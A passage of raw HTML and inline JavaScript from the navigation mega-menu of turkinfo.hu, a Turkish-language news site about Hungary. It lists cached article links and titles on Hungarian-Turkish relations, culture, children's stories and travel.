                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "693";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar 